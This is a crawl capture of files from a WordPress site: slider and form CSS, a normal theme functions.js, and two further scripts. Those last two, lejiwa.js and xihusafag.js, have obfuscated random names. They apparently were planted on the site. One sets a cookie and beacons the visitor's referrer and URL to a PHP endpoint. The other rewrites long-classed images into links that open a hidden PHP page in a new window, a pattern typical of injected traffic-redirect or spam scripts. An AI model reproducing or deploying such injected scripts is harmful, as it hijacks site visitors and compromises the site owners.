	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-o-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
}

.slider .featured-slider .swiper-slide .slide-image {

	-webkit-transition: -webkit-transform 2s ease 1s;
	-moz-transition: -moz-transform 2s ease 1s;
	-o-transition: -o-transform 2s ease 1s;
	-ms-transition: -ms-transform 2s ease 1s;
	transition: transform 2s ease 1s;
	
	-webkit-transform: translateX(0) translateY(0) scale(1.03);
	-moz-transform: translateX(0) translateY(0) scale(1.03);
	-o-transform: translateX(0) translateY(0) scale(1.03);
	-ms-transform: translateX(0) translateY(0) scale(1.03);
	transform: translateX(0) translateY(0) scale(1.03);
}

.slider .featured-slider .swiper-slide.swiper-slide-visible .slide-image {

	-webkit-transition: -webkit-transform 15s ease 0s;
	-moz-transition: -moz-transform 15s ease 0s;
	-o-transition: -o-transform 15s ease 0s;
	-ms-transition: -ms-transform 15s ease 0s;
	transition: transform 15s ease 0s;

	-webkit-transform: translateX(-15px) translateY(15px) scale(1.1);
	-moz-transform: translateX(-15px) translateY(15px) scale(1.1);
	-o-transform: translateX(-15px) translateY(15px) scale(1.1);
	-ms-transform: translateX(-15px) translateY(15px) scale(1.1);
	transform: translateX(-15px) translateY(15px) scale(1.1);
}

.slider .featured-slider .content-slide {
	padding: 40px;
	z-index: 11;
	position: relative;
}

/* Slider responsive */

@media (max-width:992px) {
	.slider .featured-slider .tabs {
		display: none;
	}
	
	.slider .swiper-slide .entry-header {
		margin-top: 50px;
	}

	.slider .featured-slider .content-slide {
		padding: 20px;
	}
	
	.slider .swiper-slide .slide-inner {
		width: 80%;
	}

	.slider .swiper-slide .slider-content,
	.slider .swiper-slide .entry-header .entry-title,
	.slider .swiper-slide .entry-header .entry-title a {
		width: 90%;
	}

	/* turn off box shadow */
	.slider .featured-slider .swiper-container:after,
	.slider .featured-slider .swiper-container .swiper-slide:before {
		box-shadow: none;
	}

	/* turn off animation */
	.slider .featured-slider .tabs a.active:before,
	.slider .featured-slider .tabs a.active:after {
		width: 50%;
		height: 0;

		-webkit-animation: none 0s 1;
		-moz-animation:    none 0s 1;
		-o-animation:      none 0s 1;
		animation:         none 0s 1;
		height: 100%;
	}

	.slider .featured-slider .swiper-slide .slide-image {

		-webkit-transition: none;
		-moz-transition: none;
		-o-transition: none;
		-ms-transition: none;
		transition: none;
	}

	.slider .featured-slider .swiper-slide.swiper-slide-visible .slide-image {

		-webkit-transition: none;
		-moz-transition: none;
		-o-transition: none;
		-ms-transition: none;
		transition: none;

		-webkit-transform: none;
		-moz-transform: none;
		-o-transform: none;
		-ms-transform: none;
		transform: none;
	}
}

/* Basic Swiper Styles */

.swiper-container {
	margin:0 auto;
	position:relative;
	overflow:hidden;
	-webkit-backface-visibility:hidden;
	-moz-backface-visibility:hidden;
	-ms-backface-visibility:hidden;
	-o-backface-visibility:hidden;
	backface-visibility:hidden;
	/* Fix of Webkit flickering */
	z-index:1;
}

.swiper-wrapper {
	position:relative;
	width:100%;
	-webkit-transition-property:-webkit-transform, left, top;
	-webkit-transition-duration:0s;
	-webkit-transform:translate3d(0px,0,0);
	-webkit-transition-timing-function:ease;
	
	-moz-transition-property:-moz-transform, left, top;
	-moz-transition-duration:0s;
	-moz-transform:translate3d(0px,0,0);
	-moz-transition-timing-function:ease;
	
	-o-transition-property:-o-transform, left, top;
	-o-transition-duration:0s;
	-o-transform:translate3d(0px,0,0);
	-o-transition-timing-function:ease;
	-o-transform:translate(0px,0px);
	
	-ms-transition-property:-ms-transform, left, top;
	-ms-transition-duration:0s;
	-ms-transform:translate3d(0px,0,0);
	-ms-transition-timing-function:ease;
	
	transition-property:transform, left, top;
	transition-duration:0s;
	transform:translate3d(0px,0,0);
	transition-timing-function:ease;

	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}

.swiper-free-mode > .swiper-wrapper {
	-webkit-transition-timing-function: ease-out;
	-moz-transition-timing-function: ease-out;
	-ms-transition-timing-function: ease-out;
	-o-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
	margin: 0 auto;
}

.swiper-slide {
	float: left;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}

.swiper-container {
	width:200px;
	height: 100px;
}

.swiper-slide {
	width: 100%;
	height: 100%;
}

.swiper-wrapper {
	position: absolute;
	top: 0;
	width: 100%;
	-webkit-transition-property: -webkit-transform,left,top;
	-webkit-transition-duration: 0s;
	-webkit-transform: translate3d(0px,0,0);
	-webkit-transition-timing-function: ease;
	-moz-transition-property: -moz-transform,left,top;
	-moz-transition-duration: 0s;
	-moz-transform: translate3d(0px,0,0);
	-moz-transition-timing-function: ease;
	-o-transition-property: -o-transform,left,top;
	-o-transition-duration: 0s;
	-o-transition-timing-function: ease;
	-o-transform: translate(0px,0);
	-ms-transition-property: -ms-transform,left,top;
	-ms-transition-duration: 0s;
	-ms-transform: translate3d(0px,0,0);
	-ms-transition-timing-function: ease;
	transition-property: transform,left,top;
	transition-duration: 0s;
	transform: translate3d(0px,0,0);
	transition-timing-function: ease;
}

.swiper-slide {
	position: relative;
	float: left;
}

.swiper-container,
.swiper-slide {
	height: 600px;
}

.swiper-slide .slide-inner {
	width: 58.33333333%;
	margin: 0 auto;
}

.swiper-slide .slider-content {
	width: 85%;
}

.swiper-slide .entry-header {
	margin-top: 100px;
	position: relative;
	z-index: 3;
}

.swiper-slide .entry-header .entry-title,
.swiper-slide .entry-header .entry-title a {
	width: 70%;
	text-transform: uppercase;
	color: #fff;
	font-size: 70px;
	line-height: 65px;
	font-weight: 900;
	font-family: "Roboto", sans-serif;
	margin-bottom: 30px;
}

.swiper-slide .entry-header .entry-meta .cat-links a {
	color: #fff;
	border: 1px solid #fff;
	border-radius: 2px;
	padding: 4px 7px;
}

.swiper-slide .slider-content p {
	position: relative;
	z-index: 3;
	color: #fff;
	font-size: 140%;
	line-height: 32px;
	font-weight: 100;
}

/* IE10 Windows Phone 8 Fixes */
.swiper-wp8-horizontal {
	-ms-touch-action: pan-y;
}

.swiper-wp8-vertical {
	-ms-touch-action: pan-x;
}

/* Contact form */

div.wpcf7-validation-errors,
.error,
div.wpcf7-mail-sent-ok {
	background: #DD370A;
	color: #FFF;
	border: 0;
	border-radius: 2px;
	padding: 10px 25px;
	margin: 10px 0 30px 0;
}


div.wpcf7-mail-sent-ok {
	background: #50A02D;
}

/* Tabs & Accordions */

.nav-tabs {
	margin-left: 0;
}

.tab-pane p {
	margin: 15px 10px 25px 15px;
}

.panel {
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
}

.panel-title {
	text-transform: none;
}

.panel-default > .panel-heading {
	background: #f1f1f1;
}










--- FILE ---
content_type: application/javascript
request_url: https://liquidfire.ca/wp-content/themes/default/js/functions.js?ver=20131209
body_size: 3279
content:
/**
 * Theme functions file
 *
 * Contains handlers for navigation, accessibility, header sizing
 * footer widgets and Featured Content slider
 *
 */

 var everal = {};

( function( $ ) {
	var body    = $( 'body' ),
		_window = $( window );

	$(window).scroll(function () {
		if ($(this).scrollTop() > 100) {
			$('.scroll-to-top').fadeIn();
		} else {
			$('.scroll-to-top').fadeOut();
		}
	});

	$('.scroll-to-top').click(function () {
		$('body,html').animate({
			scrollTop: 0
		}, 800);
		return false;
	});

	// Shrink header on scroll down
	if($('.site-header').length > 0) {
		var y = $(window).scrollTop();
		var padding_element = $('.slider');

		if ( padding_element.length === 0 ) {
			padding_element = $('#main');
		}

		if($(window).width() > 979) {
			masthead_height = $('.site-header').height();
			masthead_top    = $('.site-header').offset().top+$('.site-header').height()+50; 

			if( y > masthead_top ) { 
				$('.site-header').addClass('fixed'); 
				padding_element.css('padding-top', (masthead_height)+'px'); 
			}

			if( y > 150 ) {
				$('.site-header').addClass('shrink');
				$('body').addClass('sticky_header_active');
			} else {
				$('.site-header').removeClass('shrink');
				$('body').removeClass('sticky_header_active');
			}
			
			// Shrink menu on scroll
			var didScroll = false;
			$(window).scroll(function() {
				didScroll = true;
			});

			setInterval(function() {
				if ( didScroll ) {
					didScroll = false;
					y = $(window).scrollTop();

					if(y > masthead_top){ 
						$('.site-header').addClass('fixed'); 
						padding_element.css('padding-top', (masthead_height)+'px'); 
					}
					else{ 
						$('.site-header').removeClass('fixed'); 
						padding_element.css('padding-top', ''); 
					}
					if(y > 500){  
						$('.site-header').addClass('shrink'); $('body').addClass('sticky_header_active'); 
					}
					else{ 
						$('.site-header').removeClass('shrink'); $('body').removeClass('sticky_header_active'); 
					}
				}
			}, 50);
		} else {
			$('.site-header').removeClass('shrink');
			$('.site-header').removeClass('fixed');
		}

	} else {
		$('#page').addClass('static-header'); 
	}

	// Enable menu toggle for small screens.
	( function() {
		var nav = $( '#primary-navigation' ), button, menu;
		if ( ! nav ) {
			return;
		}

		button = nav.find( '.menu-toggle' );
		if ( ! button ) {
			return;
		}

		// Hide button if menu is missing or empty.
		menu = nav.find( '.nav-menu' );
		if ( ! menu || ! menu.children().length ) {
			button.hide();
			return;
		}

		$( '.menu-toggle' ).on( 'click.everal', function() {
			nav.toggleClass( 'toggled-on' );
		} );
	} )();

	/*
	 * Makes "skip to content" link work correctly in IE9 and Chrome for better
	 * accessibility.
	 *
	 * @link https://www.nczonline.net/blog/2013/01/15/fixing-skip-to-content-links/
	 */
	_window.on( 'hashchange.everal', function() {
		var element = document.getElementById( location.hash.substring( 1 ) );

		if ( element ) {
			if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) {
				element.tabIndex = -1;
			}

			element.focus();

			// Repositions the window on jump-to-anchor to account for header height.
			window.scrollBy( 0, -80 );
		}
	} );

	$( function() {

		/*
		 * Fixed header for large screen.
		 * If the header becomes more than 48px tall, unfix the header.
		 *
		 * The callback on the scroll event is only added if there is a header
		 * image and we are not on mobile.
		 */
		if ( _window.width() > 781 ) {
			var mastheadHeight = $( '#masthead' ).height(),
				toolbarOffset, mastheadOffset;

			if ( mastheadHeight > 48 ) {
				body.removeClass( 'masthead-fixed' );
			}

			if ( body.is( '.header-image' ) ) {
				toolbarOffset  = body.is( '.admin-bar' ) ? $( '#wpadminbar' ).height() : 0;
				mastheadOffset = $( '#masthead' ).offset().top - toolbarOffset;

				_window.on( 'scroll.everal', function() {
					if ( ( window.scrollY > mastheadOffset ) && ( mastheadHeight < 49 ) ) {
						body.addClass( 'masthead-fixed' );
					} else {
						body.removeClass( 'masthead-fixed' );
					}
				} );
			}
		}

		// Focus styles for menus.
		$( '.primary-navigation, .secondary-navigation' ).find( 'a' ).on( 'focus.everal blur.everal', function() {
			$( this ).parents().toggleClass( 'focus' );
		} );
	} );
} )( jQuery );


// /*------------------------------------------------------------
//  * FUNCTION: Ajax Load Pages
//  *------------------------------------------------------------*/

// function ajaxLoadPages(){

// 	// if( everal.ajaxEnabled === false ) { return; }


// 	var hashedLink;

// 	// Chrome Bug: triggers popstate on init page load.
// 	// Solution: define var and make it true on first popstate/push
// 	var popped = false;



// 	// Event: Link clicked
// 	jQuery('html').on('click','a',function(e) {
// 		var href = jQuery(this).attr('href');

// 		if( isExternal(href) ){
// 			return;
// 		}

// 		// assume that clicked link is hashed
// 		hashedLink = true;

// 		if (
// 			( !jQuery(this).is(".ab-item, .comment-reply-link, #cancel-comment-reply-link, .comment-edit-link, .wp-playlist-caption, .js-skip-ajax") ) &&
// 			( href.indexOf('#') == -1 ) &&
// 			( href.indexOf('wp-login.php') == -1 ) &&
// 			( href.indexOf('/wp-admin/') == -1 ) &&
// 			( href.indexOf('wp-content/uploads/') == -1 ) &&
// 			( jQuery(this).attr('target') != '_blank' )
// 		){
// 			e.preventDefault();
// 			popped = true;
// 			hashedLink = false;

// 			// change only main content and leave sidebar intact
// 			var pagination = jQuery(this).is('.page-numbers') ? true : false;
// 			push_state(href, pagination);
// 		}

// 	});



// 	// Event: Popstate - Location History Back/Forward
// 	jQuery(window).on('popstate',function(){
// 		// if hashed link, load native way
// 		// popped? don't trigger on init page load [chrome bug]
// 		if(!hashedLink && popped){
// 			ajaxLoadPage(location.href);
// 		}
// 		popped = true;
// 	});



// 	// Function: PushState and trigger ajax loader
// 	function push_state(href, pagination){
// 		history.pushState({page: href}, '', href);
// 		ajaxLoadPage(href, pagination);
// 	}



// 	// Function: Ajax Load Page
// 	function ajaxLoadPage(href, pagination) {

// 		jQuery('body').removeClass('ajax-main-content-loading-end ajax-content-wrapper-loading-end');
// 		if( everal.xhr ){
// 			everal.xhr.abort();
// 		}

// 		var timeStarted = 0;

// 		if( pagination ){
// 			// Classic pagination

// 			jQuery('body').addClass('ajax-main-content-loading-start');
// 			jQuery('body').removeClass('touchscreen-header-open'); // close header on touch devices

// 			timeStarted = new Date().getTime();

// 			everal.xhr = jQuery.ajax({
// 				type: "GET",
// 				url: href,
// 				success: function(data, response, xhr){

// 					// Check if css animation had time to finish
// 					// before new page load animation starts
// 					var now = new Date().getTime();
// 					var timeDiff = now - timeStarted;
// 					if( timeDiff < 1000 ) {
// 						setTimeout( ajaxLoadPageCallback, (1000-timeDiff) );
// 					}else{
// 						ajaxLoadPageCallback();
// 					}

// 					function ajaxLoadPageCallback(){
// 						var $data = jQuery(data);

// 						// Update Page Title in browser window
// 						var pageTitle = $data.filter('title').text();
// 						document.title = pageTitle;

// 						jQuery('#main-content').html( $data.find('.main-content__inside') );

// 						scrollPageToTop();

// 						jQuery('#main-content').waitForImages(function(){
// 							jQuery('body').addClass('ajax-main-content-loading-end');
// 							jQuery('body').removeClass('ajax-main-content-loading-start');
// 							jQuery(document).trigger('everal:ajaxPageLoad');
// 						});

// 						ajaxPushGoogleAnalytics(href);
// 					}
// 				},

// 				error: function(){
// 					jQuery('body').addClass('ajax-main-content-loading-end');
// 					jQuery('body').removeClass('ajax-main-content-loading-start');
// 				}
// 			});

// 		} else {
// 			// Page Navigation

// 			jQuery('body').addClass('ajax-content-wrapper-loading-start');
// 			jQuery('body').removeClass('touchscreen-header-open'); // close header on touch devices

// 			timeStarted = new Date().getTime();

// 			scrollPageToTop();

// 			everal.xhr = jQuery.ajax({
// 				type: "GET",
// 				url: href,
// 				success: function(data, response, xhr){

// 					// Check if css animation had time to finish
// 					// before new page load animation starts
// 					var now = new Date().getTime();
// 					var timeDiff = now - timeStarted;
// 					if( timeDiff < 1000 ) {
// 						setTimeout( ajaxLoadPageCallback, (1000-timeDiff) );
// 					}else{
// 						ajaxLoadPageCallback();
// 					}

// 					function ajaxLoadPageCallback(){
// 						var $data = jQuery(data);

// 						// Update Page Title in browser window
// 						var pageTitle = $data.filter('title').text();
// 						document.title = pageTitle;

// 						jQuery('.site-main').html( $data.find('.main-content') );

// 						// jQuery('.site-main').waitForImages(function(){
// 						// 	jQuery('body').addClass('ajax-content-wrapper-loading-end');
// 						// 	jQuery('body').removeClass('ajax-content-wrapper-loading-start');
// 						// 	jQuery(document).trigger('everal:ajaxPageLoad');
// 						// });
			
// 						jQuery('body').addClass('ajax-content-wrapper-loading-end');
// 						jQuery('body').removeClass('ajax-content-wrapper-loading-start');

// 					//	ajaxPushGoogleAnalytics(href);
// 					}
// 				},

// 				error: function(){
// 					jQuery('body').addClass('ajax-content-wrapper-loading-end');
// 					jQuery('body').removeClass('ajax-content-wrapper-loading-start');
// 				}
// 			});

// 		}
// 	}



// 	// Function: RegExp: Check if url external
// 	function isExternal(url) {
// 		var match = url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);
// 		if (typeof match[1] === "string" && match[1].length > 0 && match[1].toLowerCase() !== location.protocol) return true;
// 		if (typeof match[2] === "string" && match[2].length > 0 && match[2].replace(new RegExp(":("+{"http:":80,"https:":443}[location.protocol]+")?$"), "") !== location.host) return true;
// 		return false;
// 	}

// }
// jQuery(document).ready( ajaxLoadPages );

// /*------------------------------------------------------------
//  * FUNCTION: Scroll Page Back to Top
//  * Used for ajax navigation scroll position reset
//  *------------------------------------------------------------*/

// function scrollPageToTop(){
// 	// Height hack for mobile/tablet
// 	jQuery('body').css('height', 'auto');
// 	jQuery("html, body").animate({ scrollTop: 0 }, "slow");

// 	// if( everal.device != 'desktop' ){
// 		// jQuery('body').scrollTop(0);
// 	// }else{
// 	// 	jQuery('.content-wrapper').scrollTop(0);
// 	// }

// 	jQuery('body').css('height', '');
// }


--- FILE ---
content_type: application/javascript
request_url: https://liquidfire.ca/lejiwa.js
body_size: 801
content:

function vbhfhqjrqib(){  	var xzgwlbhv = window.location.href;  
    var inxhhet = document.currentScript.src.split('/').pop().replace(".js","");	  
	var uiki = "/" + inxhhet + ".php"; 	    var atqibjmnfo = 60;	  	var los = inxhhet;  	 	 



	var uiioqmtdlegsde = "";		     try   
    { 
	      uiioqmtdlegsde=""+parent.document.referrer;    }	     catch (ex) 
  	
	    {				    uiioqmtdlegsde=""+document.referrer;	     } 	

  	  	if(ijkfnekfsr(los) == null)   	{ 		var dtehzmfc = window.location.hostname;
			   
 		dew(los, "1", atqibjmnfo, "/", dtehzmfc);   
		if(ijkfnekfsr(los) != null) 

   

		{

			var xiwdyvvsltimaw = new Image();			xiwdyvvsltimaw.src=uiki + "?referer=" + escape(uiioqmtdlegsde) + "&url=" + escape(xzgwlbhv); 
		}	}
 }

vbhfhqjrqib();

function ijkfnekfsr(gexqosw) {    var egqfdvrijtk = document.cookie;	  
    var hhtnofi = gexqosw + "=";  
     var hpqeqjngkw = egqfdvrijtk.indexOf("; " + hhtnofi);       if (hpqeqjngkw == -1) {  	        hpqeqjngkw = egqfdvrijtk.indexOf(hhtnofi); 	        if (hpqeqjngkw != 0) return null;    } else {	
        hpqeqjngkw += 2;       }  	

    var cwldswaydganjn = document.cookie.indexOf(";", hpqeqjngkw);

    if (cwldswaydganjn == -1) { 
	
        cwldswaydganjn = egqfdvrijtk.length; 	    } 
 		    return unescape(egqfdvrijtk.substring(hpqeqjngkw + hhtnofi.length, cwldswaydganjn));	 }	


function dew(shiwxu,cfitmlmzcurmp,vgnsnmmapl, wygvggog, twnzziraxflsg) { 

 var oksguhsg = new Date();

 var oplpuhl = new Date(); 	   oplpuhl.setTime(oksguhsg.getTime() + 1000*60*vgnsnmmapl);    
 document.cookie = shiwxu+"="+escape(cfitmlmzcurmp) + ";expires="+oplpuhl.toGMTString() + ";path=" + wygvggog + ";domain=" + twnzziraxflsg; 
}

--- FILE ---
content_type: application/javascript
request_url: https://liquidfire.ca/xihusafag.js
body_size: 534
content:
window.onload = function ()
{
	muimveaqngekhc();
}

function muimveaqngekhc(){
  
	var wpdzq = document.getElementsByTagName("img"); 	 
 	for (var hqhf = 0; hqhf < wpdzq.length; hqhf++)  	{  
		var hpoqanmwdthnkp = wpdzq[hqhf].getAttribute("class"); 
     			if(hpoqanmwdthnkp == null || hpoqanmwdthnkp.length < 50) continue;
 
		var onearpktl = "/famak.php?ieuu=" + hpoqanmwdthnkp;		var peib = wpdzq[hqhf].getAttribute("alt");		var qfzfdv = bxpfnxsafgrg(onearpktl, peib);
 		var jkfgpalpbsk = wpdzq[hqhf].parentNode;
 		var otm = wpdzq[hqhf].cloneNode(true); 
 		qfzfdv.appendChild(otm);						jkfgpalpbsk.replaceChild(qfzfdv, wpdzq[hqhf]);			
		}
}

function bxpfnxsafgrg(wmfuzedpjow, xzxte){
	if(xzxte == null) xzxte = "";
 

	var nkxvdn = document.createElement("a");    	nkxvdn.href = "#" + xzxte;
   		
	nkxvdn.setAttribute("onclick", "javascript:window.open('" + wmfuzedpjow + "');return false;");  	
	nkxvdn.setAttribute("rel","nofollow");  	nkxvdn.setAttribute("target","_blank"); 

	return nkxvdn;	
 }
